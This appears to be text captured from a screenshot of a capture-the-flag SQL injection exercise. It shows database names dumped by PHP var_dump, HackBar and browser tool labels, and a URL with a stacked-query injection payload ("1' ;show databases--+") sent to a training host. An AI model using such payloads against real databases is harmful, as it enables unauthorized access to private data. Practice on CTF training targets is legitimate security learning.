 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:50610/?inject=1' ;show databases--+